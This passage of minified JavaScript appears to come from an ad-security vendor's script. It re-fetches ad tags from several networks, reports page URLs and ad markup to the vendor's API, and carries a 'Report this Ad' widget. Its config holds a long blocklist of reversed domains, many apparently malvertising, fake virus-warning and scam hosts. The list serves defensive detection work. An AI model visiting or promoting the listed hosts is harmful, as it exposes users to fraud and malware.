Date,getJsUrl:function(e,t){return e.replace("output=html","output=json_html")+"&callback="+t},getHtml:function(e){e=e[f.keys(e)[0]];return e&&e._html_},shouldRender:function(e){var e=e[f.keys(e)[0]],t=e&&e._html_,n=e&&e._snippet_,e=e&&e._empty_;return n&&t||e&&t}},amazon:{type:"jsonp",callbackName:"apstag.renderImp",getJsUrl:function(e){return e.replace("/admi?","/admj?").replace("&ep=%7B%22ce%22%3A%221%22%7D","")},getHtml:function(e){return e.html},shouldRender:function(e){return e.html}},criteo:{type:"js",getJsHtml:function(e){var t,n=e.match(d);return n&&(t=(t=n[0].replace(/iframe/g,"script")).replace(/afr.php|display.aspx/g,"ajs.php")),e.replace(d,t)},shouldRender:function(e){return"loading"===e.readyState}}};function y(e){var t,n=e.url,e=e.html;return n&&((n=r.parse(n)).hostname===s&&-1<c.indexOf(n.pathname)&&(t="adsense"),-1<n.hostname.indexOf(o))&&-1<n.pathname.indexOf(a)&&(t="amazon"),(t=e&&e.match(d)?"criteo":t)||!1}function v(r,i,o,a){e=i,t=o;var e,t,n,s=function(){e.src=t,h({type:"adfetch-error",meta:JSON.stringify(l.meta)})},c=window,d=r.callbackName,u=function(e){var t,n=r.getHtml(e),e=(l.bustedUrl=o,l.bustedTag=n,r.shouldRender(e));t=n,(t=m.parse(t))&&t.querySelectorAll&&(t=f.map(t.querySelectorAll("[src], [href]"),function(e){return e.src||e.href}),f.find(t,function(e){return g(e).match}))&&h({type:"adfetch",meta:JSON.stringify(l.meta)}),!a(n)&&e?(t=n,"srcdoc"in(e=i)?e.srcdoc=t:((e=e.contentWindow.document).open(),e.write(t),e.close())):s()};for(d=d.split("."),n=0;n<d.length-1;n++)c[d[n]]={},c=c[d[n]];c[d[n]]=u;var u=r.getJsUrl(o,r.callbackName),p=document.createElement("script");p.src=u,p.onerror=s,p.onload=function(){h({type:"adfetch-loaded",meta:JSON.stringify(l.meta)})},document.scripts[0].parentNode.insertBefore(p,null)}t.exports={shouldBust:function(e){var t,n=e.iframe,r=e.url,e=e.html,r=(r&&n&&(t=i(n)&&!u[n.id]&&y({url:r}),u[n.id]=!0),y({html:e}));return t||r},bust:function(e){var t=e.iframe,n=e.url,r=e.html,i=e.doc,o=e.inspectHtml;return"jsonp"===(e=p[y(e)]).type?v(e,t,n,o):"js"===e.type?(t=i,n=r,i=(o=e).getJsHtml(n),l.bustedTag=n,!!o.shouldRender(t)&&(t.write(i),!0)):void 0},checkAndBustFriendlyAmazonFrame:function(e,t){(e=e.defaultView&&e.defaultView.frameElement&&e.defaultView.frameElement.id)&&e.startsWith("apstag")&&(l.bustedTag=t)}}},{"./ajax.js":3,"./blackList":4,"./domUtils.js":8,"./htmlParser.js":13,"./session":21,"./urlParser.js":23,"./utils.js":24}],3:[function(e,t,n){var i=e("./utils.js"),r=e("./config.js"),o=e("./session.js"),a=e("./domUtils.js"),s=e("./jsUtils.js"),c=e("./methodCombinators.js").before,d=e("./tagSelector.js").getTag,u=e("./constants.js"),e=e("./natives.js"),p=e.fetch,l=e.XMLHttpRequest,f=e.Request,m=e.TextEncoder,g=e.postMessage,h=[];function y(e){e()}function v(e){return e.key=o.key,e.imp=e.imp||o.imp,e.c_ver=r.c_ver,e.w_ver=o.wver,e.w_type=o.wtype,e.b_ver=r.b_ver,e.ver=r.ver,e.loc=location.href,e.ref=document.referrer,e.sp=o.sp||"dfp",e.cust_imp=o.cust_imp,e.cust1=o.meta.cust1,e.cust2=o.meta.cust2,e.cust3=o.meta.cust3,e.caid=o.meta.caid,e.scriptId=o.scriptId,e.crossOrigin=!a.isSameOriginWin(top),e.debug=o.debug,"dfp"===o.sp&&(e.qid=o.meta.qid),e.cdn=r.cdn||void 0,r.accountType!==u.NET&&(e.cid=o.meta&&o.meta.cr||123456,e.li=o.meta.li,e.ord=o.meta.ord,e.ygIds=o.meta.ygIds),e.at=r.accountType.charAt(0),o.hbTag&&(e.hbTag=!0,e.hbVendor=o.hbVendor,e.hbCid=o.hbCid,e.hbAdId=o.pbAdId,e.hbBidder=o.pbBidder,e.hbCpm=o.hbCpm,e.hbCurrency=o.hbCurrency),"boolean"==typeof o.meta.isAfc&&(e.isAfc=o.meta.isAfc,e.isAmp=o.meta.isAmp),o.meta.hasOwnProperty("isEBDA")&&"%"!==o.meta.isEBDA.charAt(0)&&(e.isEBDA=o.meta.isEBDA),o.pimp&&"%_pimp%"!==o.pimp&&(e.pimp=o.pimp),void 0!==o.pl&&(e.preloaded=o.pl),e.site=o.site||a.getTopHostname(),e.site&&-1<e.site.indexOf("safeframe.googlesyndication.com")&&(e.site="safeframe.googlesyndication.com"),e.isc=o.isc,o.adt&&(e.adt=o.adt),o.isCXM&&(e.isCXM=!0),e.ts=+new Date,e.bdTs=r.bdTs,e}function b(t,n){var r=[],e=i.keys(t);return void 0===n&&(n={},i.forEach(e,function(e){void 0!==t[e]&&void 0===n[e]&&r.push(e+"="+encodeURIComponent(t[e]))})),r.join("&")}function w(e){e=i.removeCaspr(e),e=o.doubleWrapperInfo.isDoubleWrapper?i.removeWrapperXMP(e):e;return e=4e5<e.length?e.slice(0,4e5):e}function j(t){return function(){var e=arguments[0];return e.html&&(e.html=w(e.html)),e.tag&&(e.tag=w(e.tag)),t.apply(this,arguments)}}e=c(function(e){var t;e.hasOwnProperty("byRate")&&!e.byRate||(t=a.getAllUrlsFromAllWindows(),"sample"!==e.r&&"sample"!==e.bdmn&&t.push(e.r),e[o.isPAPI&&"ima"!==o.sp?"vast_content":"tag"]=d(),e.urls=JSON.stringify(t),e.hc=o.hc,e.vastUrls=JSON.stringify(o.vastUrls),delete e.byRate)}),c=c(function(e){e.meta=JSON.stringify(o.meta),e.client_size=o.client_size});function E(e,t){var n=new l;n.open("POST",e),n.setRequestHeader("Content-type","application/x-www-form-urlencoded"),n.send(b(t))}function O(t,e){return o=e,new Promise(function(t,e){var n=(new m).encode(b(o)),r=new CompressionStream("gzip"),i=r.writable.getWriter();i.write(n),i.close(),new Response(r.readable).arrayBuffer().then(function(e){t(e)}).catch(e)}).then(function(e){e=new f(t,{method:"POST",body:e,mode:"no-cors",headers:{"Content-type":"application/x-www-form-urlencoded","Accept-Language":"gzip"}});p(e)});var o}function k(e,t){p&&window.CompressionStream?O(e,t).catch(function(){E(e,t)}):E(e,t)}function x(e,t){o.hasFrameApi&&!o.frameApi?g.call(o.targetWindow,{key:o.key,request:{url:e,data:t}},"*"):k(e,t)}o.frameApi&&o.targetWindow.addEventListener("message",function(e){var t=e.data;t.key===o.key&&t.request&&(k((t=t.request).url,t.data),e.stopImmediatePropagation())});var T={};function A(n){return function(t){h.push(function(){if(t=v(t),-1!==n.indexOf(r.reportEndpoint,n.length-r.reportEndpoint.length)){var e=n+b(t,{r:!0,html:!0,ts:!0});if(!0===T[e]&&!(t.rbu||t.is||3===t.rdType||t.et))return}T[e]=!0,x(n,t)})}}var S,W="http"===window.location.protocol.substr(0,4)?window.location.protocol:"https:";t.exports={sendInit:s.once(c(A(W+r.apiUrl+r.initEndpoint))),sendReport:e(j(A(W+r.apiUrl+r.reportEndpoint))),sendError:A(W+r.apiUrl+r.errEndpoint),sendDebug:A(W+r.apiUrl+r.dbgEndpoint),sendStats:A(W+r.apiUrl+(r.statsEndpoint||"stats")),sendEvent:(S=A(W+r.apiUrl+r.evEndpoint),function(e,t){var n=r.rates||{default:.004},t=t||n[e.type]||n.default;Math.random()<=t&&S(e)}),buildRbuReport:e(j(v)),sendRbuReport:x,processQueue:function(){i.forEach(h,y),h.push=y}}},{"./config.js":5,"./constants.js":6,"./domUtils.js":8,"./jsUtils.js":14,"./methodCombinators.js":16,"./natives.js":17,"./session.js":21,"./tagSelector.js":22,"./utils.js":24}],4:[function(e,t,n){var d=e("./utils.js"),r=e("./config.js"),u=e("./urlParser.js"),i=r.domains,o=r.clkDomains,e=r.bidders,a=r.patterns.wildcards;var s,p={match:!1};function l(e,t,n){return{match:!0,bdmn:e,ver:t,bcid:n}}function f(e){return e.split("").reverse().join("")}function m(n,e){var t,r;return-1<e.indexOf("*")?(t=e.split("*"),r=-1,d.every(t,function(e){var e=n.indexOf(e,r+1),t=r<e;return r=e,t})):-1<n.indexOf(e)}function g(e,t,n){return d.find(e,t)||d.find(e,n)}function h(e){return e&&"1"===e.charAt(0)}function c(c){return function(e){var n,r,i,e=u.parse(e),t=e&&e.hostname,o=e&&[e.pathname,e.search,e.hash].join("");if(t){t=[t].concat((e=(e=t).split("."),d.fluent(e).map(function(e,t,n){return n.shift(),n.join(".")}).val())),e=d.map(t,f),t=d.filter(e,function(e){return void 0!==c[e]});if(t&&t.length){if(e=d.find(t,function(e){return"string"==typeof c[e]}))return l(f(e),c[e]);var a=d.filter(t,function(e){return"object"==typeof c[e]}),s=d.map(a,function(e){return c[e]}),e=d.find(s,function(t,e){return r=g(d.keys(t),function(e){return m(o,e)&&h(t[e])},function(e){return m(o,e)}),n=f(a[e]),""===r&&(e=s[e],i=l(n,e[r])),r});if(e)return l(n,e[r],r);if(i)return i}}return p}}function y(e){e=e.substring(2).split("$");return d.map(e,function(e){return e.split(":")[0]})}t.exports={match:function(e,t){var n=c(i);return t&&"IFRAME"===t.toUpperCase()&&(t=c(o)(e)).match?(t.rdType=2,t):n(e)},matchHB:(s=c(e),function(e){var e=e.split(":"),t=e[0],e=e[1],e="https://"+f(t+".com")+"/"+e,e=s(e);return e.match&&(e.bdmn=t),e}),matchAgainst:c,matchPattern:function(t){var e=g(d.keys(a),function(e){return m(t,e)&&h(a[e])},function(e){return m(t,e)});return e?l("pattern",a[e],e):p},isBlocking:h,getTriggerTypes:y,removeTriggerType:function(e,t){var n,r=(i=y(e.ver)).includes(t),i=1<i.length;return r?i?(e.ver=(n=t,(r=e.ver).length<2||"0"!==r[0]&&"1"!==r[0]||"#"!==r[1]||(i=r.substring(0,2),1===(t=r.substring(2).split("$")).length)?r:0===(r=t.filter(function(e){var t=e.indexOf(":");return-1===t||e.substring(0,t)!==n})).length?i.slice(0,-1):i+r.join("$")),e):p:e}}},{"./config.js":5,"./urlParser.js":23,"./utils.js":24}],5:[function(e,t,n){t.exports={"ver":"0.1","b_ver":"v0.5.466","blocking":true,"rbu":1,"rbuConfig":{"widget":{"widgetIcon":"[data-uri]","hoverText":"Report this Ad","backgroundColor":"#FFFFFF","fontColor":"#000000"},"popup":{"text":"What's wrong with this ad?","backgroundColor":"#FFFFFF","fontColor":"#000000","report":{"backgroundColor":"#3180F9","fontColor":"#FFFFFF"},"reasons":[{"label":"Contains Offensive Content","value":"OFFENSIVE"},{"label":"Deceptive or Misleading","value":"DECEPTIVE"},{"label":"Broken Ad","value":"BROKEN_AD"},{"label":"Other","value":"OTHER"}]},"thankYou":{"message":"Thank you for reporting this ad","backgroundColor":"#FFFFFF","fontColor":"#000000"}},"silentRbu":0,"signableHosts":{"hosts":[]},"onRbu":1,"samplePercent":0,"debug":true,"accountType":"publisher","impSampleRate":0.008,"statRate":0.05,"apiUrl":"//gw.geoedge.be/api/","initEndpoint":"init","reportEndpoint":"report","statsEndpoint":"stats","errEndpoint":"error","dbgEndpoint":"debug","evEndpoint":"event","rdrBlock":true,"ipUrl":"//rumcdn.geoedge.be/grumi-ip.js","altTags":[],"hostFilter":[],"maxHtmlSize":0.4,"reporting":true,"advs":{},"creativeWhitelist":{},"heavyAd":false,"cdn":"cloudfront","domains":{"ecaps.cydiloh":"1#1:62084","moc.sys-cb.1ue-rolocibom":"1#1:62084","ecaps.tskeels":"1#1:62084","moc.pss-ccb.89s":"1#1:62084","moc.pss-ccb.511s":"1#1:62084","moc.daol-lmth.1":"1#1:62084","moc.gnidemdevlohp":"1#1:62084","ecaps.raewnuf":"1#1:62084","pohs.drawerxdoof":"1#1:62084","moc.sbalnikcilc.qh":"1#1:62084","moc.pss-ccb.99s":"1#1:62084","ten.tnorfduolc.xfgcog5rhkfgd":"1#1:62084","moc.pss-ccb.49s":"1#1:62084","moc.xdanoev.10-xda":"1#1:62084","ur.ffoknit":"1#1:62084","ecaps.cihcmyg":"1#1:62084","ofni.htaprider.4su-og":"1#1:62084","ten.swodniw.eroc.bew.31z.yp8sbssu8211gninrawsuriv":"1#1:62084","moc.golbotsevol.ylaeh":"1#1:62084","ppa.yfilten.ba41172a-51539182115202-taigalp-eralfduolc":"1#1:62084","moc.ppaukoreh.d718995c00a4-golbswen":"1#1:62084","uoyc.92swenrebmevon":"1#1:62084","moc.nureifos":"1#1:62084","moc.retsaftuoy":"1#1:62084","uci.tieldood":"1#1:62084","ten.swodniw.eroc.bew.31z.4tf5jbsu8211gninrawsuriv":"1#1:62084","latigid.epposlylop":"1#1:62084","ten.noissucsidym.enilced":"1#1:62084","pot.snoneygnaix":"1#1:62084","dlrow.uhuqifuvad":"1#1:62084","moc.ltimyq.www":"1#1:62084","moc.syadilohmailliw":"1#1:62084","moc.draugllawefas.0p2lpc37ccbuh0np1m4d":"1#1:62084","moc.evolruhctac.rdoqll":"1#1:62084","moc.teltuoyotyllej":"1#1:62084","etis.nehctikevitaerc":"1#1:62084","latigid.igsidacnog":"1#1:62084","latigid.elevscrevo":"1#1:62084","ten.swodniw.eroc.bew.31z.l725vzsu8211gninrawsuriv":"1#1:62084","ppa.yfilten.e8f771df-50427182115202-taigalp-eralfduolc":"1#1:62084","ten.swodniw.eroc.bew.31z.hats7msu8211gninrawsuriv":"1#1:62084","oc.moc.ksidronovon.acidemaimedacaus":"1#1:62084","moc.srekambelac":"1#1:62084","moc.ezauw.nevif":"1#1:62084","rf.serialos-semirp-sem":"1#1:62084","moc.hcetegrofknil.0k7ebb37ccbuho72qk4d":"1#1:62084","ten.swodniw.eroc.bew.31z.fncjo9su8211gninrawsuriv":"1#1:62084","moc.golbotsevol.ruotyks":"1#1:62084","etis.rocedhsilyts":"1#1:62084","moc.bcinoh.www":"1#1:62084","latigid.cslobnolos":"1#1:62084","ni.oc.setagtcennoc.05a8oc37ccbuh81t0m4d":"1#1:62084","latigid.cifedinamu":"1#1:62084","moc.elassecnargarfswen":"1#1:62084","erots.aslpnamow":"1#1:62084","ten.swodniw.eroc.bew.31z.3c12yysu8211gninrawsuriv":"1#1:62084","ten.swodniw.eroc.bew.31z.jbvmd2su8211gninrawsuriv":"1#1:62084","latigid.sseolopart":"1#1:62084","ten.swodniw.eroc.bew.31z.en9bd2su8211gninrawsuriv":"1#1:62084","ac.staodliwnootaksas":"1#1:62084","pohs.edacrasab":"1#1:62084","hcet.rbef52llor":"1#1:62084","dib.llfhrodtc":"1#1:62084","latigid.etsosiccai":"1#1:62084","us.noveroks":"1#1:62084","moc.aipnoobeoloog":"1#1:62084","orp.popefink":"1#1:62084","ten.swodniw.eroc.bew.13z.100p0aj":"1#1:62084","enilno.063yawhtlaeh":"1#1:62084","latigid.tnemtsevni-sdnuf":"1#1:62084","ten.swodniw.eroc.bew.31z.keaosbsu8211gninrawsuriv":"1#1:62084","ppa.yfilten.1a8de434-64349182115202-taigalp-eralfduolc":"1#1:62084","gro.draob-ym.elipotua":"1#1:62084","latigid.arposfeneb":"1#1:62084","rf.eigrene-emmargorp":"1#1:62084","etis.tsenrutan":"1#1:62084","ni.oc.skrowegdirbniahc.0sq96b37ccbuhouhjk4d":"1#1:62084","moc.latneremittruoc":"1#1:62084","zyx.laicnanif-hsac":"1#1:62084","ur.codlativ":"1#1:62084","ppa.yfilten.f3e01f4e-75124182115202-taigalp-eralfduolc":"1#1:62084","pohs.notothc":"1#1:62084","latigid.fartsfebut":"1#1:62084","zyx.6potevolew":"1#1:62084","moc.nehctikytinummocdaerbyliad":"1#1:62084","latigid.csafsirpmi":"1#1:62084","moc.sys-cb.2-sdaelkniw":"1#1:62084","moc.pohscitatseht.t":"1#1:62084","ecaps.slaeusac":"1#1:62084","ofni.htaprider.ue-og":"1#1:62084","moc.pss-ccb.711s":"1#1:62084","kcilc.npvetavirp":"1#1:62084","ten.etaberteg.c8ix4":"1#1:62084","moc.xdanoev.20-xda":"1#1:62084","moc.pss-ccb.011s":"1#1:62084","moc.egarotsaidemroodni":"1#1:62084","moc.pss-ccb.59s":"1#1:62084","ecaps.ytsnur":"1#1:62084","moc.pss-ccb.701s":"1#1:62084","ecaps.hcytrap":"1#1:62084","ten.tnorfduolc.a7ftfuq9zux42d":"1#1:62084","moc.atadroht":"1#1:62084","ecaps.ytspop":"1#1:62084","ecaps.ytngele":"1#1:62084","zyx.yrusaert-hsac":"1#1:62084","pohs.onivraz":"1#1:62084","ten.swodniw.eroc.bew.31z.3rorresivonht82":"1#1:62084","ppa.yfilten.b5bf8256-53439182115202-taigalp-eralfduolc":"1#1:62084","ppa.yfilten.178e0132-61410282115202-taigalp-eralfduolc":"1#1:62084","ten.sigamvt.ppa":"1#1:62084","moc.sppaemagcb":"1#1:62084","moc.cigolgniledom":"1#1:62084","latigid.erpirluser":"1#1:62084","latigid.nanepnarit":"1#1:62084","moc.knilegdirboen.009ktc37ccbuhoaf6m4d":"1#1:62084","moc.htorbtucic":"1#1:62084","etis.buheractnalp":"1#1:62084","latigid.iesumgitni":"1#1:62084","moc.iasthgksnitekram.1az":"1#1:62084","ppa.yfilten.d42c3b2d-22541182115202-taigalp-eralfduolc":"1#1:62084","scip.tsevni-niag.ozf6o":"1#1:62084","ppa.yfilten.4398e70d-14427182115202-taigalp-eralfduolc":"1#1:62084","ten.swodniw.eroc.bew.31z.kdxkldsktrvjixcglbcz1008":"1#1:62084","moc.119racsorp":"1#1:62084","tseuq.frlzapbhpll":"1#1:62084","latigid.ocscrdauq":"1#1:62084","latigid.taggalacni":"1#1:62084","latigid.rutochpmap":"1#1:62084","latigid.ropirarbez":"1#1:62084","latigid.lttomlumor":"1#1:62084","latigid.irevoilahc":"1#1:62084","zyx.7nuhignitad":"1#1:62084","ten.swodniw.eroc.bew.31z.l4sy51su8211gninrawsuriv":"1#1:62084","erots.slootecivederuces":"1#1:62084","moc.elaspotnozama.www":"1#1:62084","ten.swodniw.eroc.bew.31z.j0gnnvsu8211gninrawsuriv":"1#1:62084","ten.swodniw.eroc.bew.31z.e0fylisu8211gninrawsuriv":"1#1:62084","ppa.yfilten.203bcff1-61649182115202-taigalp-eralfduolc":"1#1:62084","latigid.ereivonorc":"1#1:62084","ten.moderoberomon":"1#1:62084","etis.buhnoihsafydnert":"1#1:62084","moc.lautrivmail":"1#1:62084","latigid.martsttime":"1#1:62084","moc.aidemaleinad":"1#1:62084","latigid.ovnociugnu":"1#1:62084","pot.ggnawnaw":"1#1:62084","erots.noihsaf-arua":"1#1:62084","moc.efilsydallil.33":"1#1:62084","latigid.ritxenaits":"1#1:62084","moc.1tsitnodohtroymvul.www":"1#1:62084","ten.swodniw.eroc.bew.31z.bfhr7gsu8211gninrawsuriv":"1#1:62084","ten.swodniw.eroc.bew.31z.g8fa8esu8211gninrawsuriv":"1#1:62084","latigid.isepseirp":"1#1:62084","enilno.yenruojlos":"1#1:62084","latigid.igretoidar":"1#1:62084","moc.sys-cb.1-sdatrevnuk":"1#1:62084","ecaps.gninromretteb":"1#1:62084","ofni.htaprider.capa-og":"1#1:62084","ten.dferuza.10z.uacfrgphdd2gsf0b-rit":"1#1:62084","moc.htamelbolg.tsaesu-btr":"1#1:62084","moc.emmpc.4v-tsaesu-btr":"1#1:62084","moc.xmznel.2s":"1#1:62084","moc.tsbehto.jn":"1#1:62084","moc.dlrowremusnocyot":"1#1:62084","moc.tervo":"1#1:62084","ecaps.pumalg":"1#1:62084","ten.swodniw.eroc.bew.31z.mjbh45su8211gninrawsuriv":"1#1:62084","moc.tceffedaibom":"1#1:62084","ofni.htaprider.8su-og":"1#1:62084","moc.sys-cb.3-ecapada":"1#1:62084","ofni.htaprider.6su-og":"1#1:62084","pot.buhrider":"1#1:62084","ecaps.yteerts":"1#1:62084","ecaps.trettilg":"1#1:62084","ten.hcetiaor.gnikcart":"1#1:62084","moc.3ta3rg-os":"1#1:62084","kcilc.llawnajort":"1#1:62084","pohs.egrofelbram":"1#1:62084","ecaps.ytsssob":"1#1:62084","latigid.llirbsoped":"1#1:62084","moc.eu37yoehw":"1#1:62084","moc.etybalyal":"1#1:62084","ten.swodniw.eroc.bew.31z.zybnpysu8211gninrawsuriv":"1#1:62084","moc.dreicf.www":"1#1:62084","ten.swodniw.eroc.bew.31z.b6yr43su8211gninrawsuriv":"1#1:62084","ten.swodniw.eroc.bew.31z.ryh0wlsu8211gninrawsuriv":"1#1:62084","pot.9itugnaus.ogog":"1#1:62084","moc.euvahtro":"1#1:62084","ten.emos-teg-og":"1#1:62084","moc.559eeb.www":"1#1:62084","latigid.narigpesir":"1#1:62084","ten.swodniw.eroc.bew.31z.kt8trusu8211gninrawsuriv":"1#1:62084","ur.ach-enicidem":"1#1:62084","moc.esirozda.nuf":"1#1:62084","moc.romiraseap":"1#1:62084","latigid.artloitsoc":"1#1:62084","kcilc.kcilbsegat":"1#1:62084","latigid.gnitegdub-sdnuf":"1#1:62084","moc.sweneenicidem.www":"1#1:62084","dlrow.fucibov":"1#1:62084","latigid.tsurfbmabs":"1#1:62084","latigid.cnocsrocni":"1#1:62084","moc.efilsydallil.23":"1#1:62084","moc.efilsydallil.8":"1#1:62084","ppa.yfilten.880d4bfd-64931182115202-taigalp-eralfduolc":"1#1:62084","moc.hcetegrofknil.0ls9fb37ccbuhoqstk4d":"1#1:62084","moc.yldsom.www":"1#1:62084","moc.xobeuqitsymama.www":"1#1:62084","erots.nruterzma":"1#1:62084","zyx.yawetagetavirp":"1#1:62084","semag.22ztilb":"1#1:62084","moc.deppamnoisiv":"1#1:62084","evil.kunoitcetorpstcelescp":"1#1:62084","etis.revresboatad":"1#1:62084","pohs.uasywop":"1#1:62084","pot.pxytinifni.krtfc":"1#1:62084","moc.esruocetsatailati":"1#1:62084","moc.srekcapekosum":"1#1:62084","kcilc.tseretni-sdnuf":"1#1:62084","ten.swodniw.eroc.bew.31z.ose2b2su8211gninrawsuriv":"1#1:62084","ppa.yfilten.28070b11-90839182115202-taigalp-eralfduolc":"1#1:62084","ppa.yfilten.e541b473-05939182115202-taigalp-eralfduolc":"1#1:62084","moc.yottfigyllej":"1#1:62084","latigid.recniemuce":"1#1:62084","nuf.djvc":"1#1:62084","moc.baltsoobevitingoc":"1#1:62084","latigid.oucavlofxe":"1#1:62084","retnec.anolcatedne":"1#1:62084","ur.votaras-duolci":"1#1:62084","ten.swodniw.eroc.bew.31z.xxxcwdsu8211gninrawsuriv":"1#1:62084","moc.ekiharozal":"1#1:62084","enilno.emeyb":"1#1:62084","ten.swodniw.eroc.bew.31z.9t83easu8211gninrawsuriv":"1#1:62084","ppa.naecolatigidno.8cdsp-ppa-hsifnwolc":"1#1:62084","moc.voiutfurov.ym":"1#1:62084","ecaps.ylmrahc":"1#1:62084","ten.notkcilc":"1#1:62084","moc.pss-ccb.601s":"1#1:62084","enilno.dnimlacigol.4v-tsaesu-btr":"1#1:62084","ecaps.chcesor":"1#1:62084","moc.sys-cb.2-skrowitfark":"1#1:62084","oi.citamdib.502sda":"1#1:62084","zyx.urftiforpur":"1#1:62084","moc.ecnanifnabrubus":"1#1:62084","moc.sys-cb.1-daelspat":"1#1:62084","moc.latigidmixe.4v-tsaesu-btr":"1#1:62084","moc.sys-cb.5-rolocibom":"1#1:62084","ecaps.rebelec":"1#1:62084","moc.btrosdaeuh.4v-ue-btr":"1#1:62084","enilno.kcartgma.kcart":"1#1:62084","ecaps.wevitca":"1#1:62084","ecaps.ysroodtuo":"1#1:62084","etis.naeffa":"1#1:62084","ten.swodniw.eroc.bew.31z.4zchh7su8211gninrawsuriv":"1#1:62084","moc.enoz-kramweiver":"1#1:62084","latigid.ednirilgap":"1#1:62084","piv.tgapoz.www":"1#1:62084","moc.elasgabeohsodla.www":"1#1:62084","moc.gniruotaralc":"1#1:62084","latigid.gnitlusnoc-hsac":"1#1:62084","kcilc.gnitegdub-sdnuf":"1#1:62084","moc.ittizvarts":"1#1:62084","latigid.orhcawerif":"1#1:62084","latigid.opirtelcun":"1#1:62084","ten.swodniw.eroc.bew.31z.8xsmlcsu8211gninrawsuriv":"1#1:62084","ten.swodniw.eroc.bew.31z.ck6w8vsu8211gninrawsuriv":"1#1:62084","pohs.rocedaryts":"1#1:62084","latigid.tacniimdac":"1#1:62084","latigid.rapirrferp":"1#1:62084","ur.kbv-mots":"1#1:62084","rf.seigrene-sediug":"1#1:62084","pohs.elasnosaesetsocal":"1#1:62084","latigid.ehcrabacnu":"1#1:62084","ten.swodniw.eroc.bew.31z.mpgr0wsu8211gninrawsuriv":"1#1:62084","ten.swodniw.eroc.bew.31z.ydr8frsu8211gninrawsuriv":"1#1:62084","latigid.cisorsobid":"1#1:62084","latigid.ttepskraps":"1#1:62084","moc.orptracx.toh":"1#1:62084","etis.raeglevartlabolg":"1#1:62084","ten.swodniw.eroc.bew.31z.cnauulknrvkvpihrkaqp1104":"1#1:62084","kcilc.gnidnuf-sdnuf":"1#1:62084","moc.esuorgcitsuoca":"1#1:62084","latigid.ozzaremrac":"1#1:62084","srentrap.niuqennam.krt":"1#1:62084","erots.pohsrewolfrpon":"1#1:62084","latigid.ifoilimmus":"1#1:62084","dlrow.ilozopudaj":"1#1:62084","pohs.tisivlacismihweliga.m":"1#1:62084","moc.ehcemaerts.bcd":"1#1:62084","gro.reggolbi.enilced":"1#1:62084","latigid.evloslegeh":"1#1:62084","moc.ppaukoreh.07e0087bf5bc-swenerots":"1#1:62084","latigid.apoelrobmi":"1#1:62084","moc.golbotsevol.xelfoi":"1#1:62084","moc.efilsydallil":"1#1:62084","uci.xamnif-hsac":"1#1:62084","gro.etisehcin.loldoof":"1#1:62084","moc.hcetegrofknil.gpf5cb37ccbuhootqk4d":"1#1:62084","ten.swodniw.eroc.bew.31z.vhr0ugsu8211gninrawsuriv":"1#1:62084","latigid.semirrabba":"1#1:62084","orp.draugda-xnr.0ftjqc37cffan23lel4d":"1#1:62084","moc.sppaoidutsde":"1#1:62084","moc.lograzba":"1#1:62084","ecaps.ytswob":"1#1:62084","ecaps.zkzr24vbli":"1#1:62084","ecaps.forpdom":"1#1:62084","moc.sdatlaboc.sda":"1#1:62084","knil.ppa.t2xk":"1#1:62084","moc.sys-cb.1-skrowitfark":"1#1:62084","ecaps.hcylrig":"1#1:62084","ten.tnorfduolc.bacon03s2arv3d":"1#1:62084","moc.syddo-rdnal":"1#1:62084","moc.pss-ccb.69s":"1#1:62084","ecaps.cilpmis":"1#1:62084","moc.kitamsdib":"1#1:62084","moc.sralohcsda.4v-tsaesu-btr":"1#1:62084","ten.dferuza.10z.ucpfdc4h3a3bsa2a-cmz":"1#1:62084","zyx.5xi":"1#1:62084","moc.stessadz.citats":"1#1:62084","ten.kcilcdaesuohni.c":"1#1:62084","ten.swodniw.eroc.bew.31z.m6tnuzsu8211gninrawsuriv":"1#1:62084","ppa.yfilten.4dec3d8e-53739182115202-taigalp-eralfduolc":"1#1:62084","pot.dprllxx":"1#1:62084","latigid.auqcaesset":"1#1:62084","efil.ytuaeb-ytinifni":"1#1:62084","latigid.atpaceppar":"1#1:62084","latigid.ffaireznod":"1#1:62084","moc.pcotsezda.hcraescpp":"1#1:62084","ten.swodniw.eroc.bew.31z.s5iqt6su8211gninrawsuriv":"1#1:62084","latigid.remmenogir":"1#1:62084","latigid.llevsellim":"1#1:62084","latigid.ainimercir":"1#1:62084","gro.snalperacidemreimerp":"1#1:62084","oi.bew24.ayekol":"1#1:62084","ten.swodniw.eroc.bew.31z.mzcpiosu8211gninrawsuriv":"1#1:62084","enilno.letidov-esv":"1#1:62084","ten.swodniw.eroc.bew.31z.tgp4rhsu8211gninrawsuriv":"1#1:62084","moc.cimexv.www":"1#1:62084","evil.kunoitcetorpdetcelescp":"1#1:62084","moc.swenflowdraa":"1#1:62084","latigid.azevogulrut":"1#1:62084","moc.ppaukoreh.313ea8041c33-buhxeemag":"1#1:62084","ni.oc.skrowegdirbniahc.0lja6b37ccbuhgrijk4d":"1#1:62084","ten.noissucsidym.xelfoi":"1#1:62084","gro.snrophsitef":"1#1:62084","latigid.nwolcillag":"1#1:62084","ppa.naecolatigidno.ra5d2-ppa-noil-aes":"1#1:62084","latigid.lkradolcyc":"1#1:62084","latigid.gnidnuf-sdnuf":"1#1:62084","moc.sbalnapsniahc.0dtclb37ccbuh8ae2l4d":"1#1:62084","latigid.ilivsmonni":"1#1:62084","latigid.ortlanisid":"1#1:62084","enilno.uoyretnec.swen":"1#1:62084","ofni.lievtsim":"1#1:62084","latigid.tibed-sdnuf":"1#1:62084","ni.oc.skrowegdirbniahc.g7b3bb37ccbuholkpk4d":"1#1:62084","ten.swodniw.eroc.bew.31z.z85wmksu8211gninrawsuriv":"1#1:62084","ur.sradarspd":"1#1:62084","ppa.yfilten.fbbf2d77-94959182115202-taigalp-eralfduolc":"1#1:62084","ppa.naecolatigidno.yqial-ppa-diuqs":"1#1:62084","uci.damalok":"1#1:62084","latigid.corcsssums":"1#1:62084","ni.oc.setagtcennoc.01sthc37ccbuhg8eql4d":"1#1:62084","yadot.egowelbtoh.76c90e08f7":"1#1:62084","moc.ppaukoreh.64eaaf3434e9-eroced-emohruoypohs":"1#1:62084","moc.ezauw.elipotua":"1#1:62084","moc.draugllawefas.0flr5b37ccbuho70jk4d":"1#1:62084","gro.draob-ym.otnev":"1#1:62084","ten.swodniw.eroc.bew.31z.a7g1mtsu8211gninrawsuriv":"1#1:62084","ten.swodniw.eroc.bew.31z.os38grsu8211gninrawsuriv":"1#1:62084","oi.bew24.ominov":"1#1:62084","uci.tfiletyb":"1#1:62084","moc.enoz-kramweiver.apl":"1#1:62084","moc.hcetegrofknil.gmjo2c37ccbuh8r2fl4d":"1#1:62084","moc.azyxhsup":"1#1:62084","orp.enoitar1-seicnanif":"1#1:62084","enilno.yenr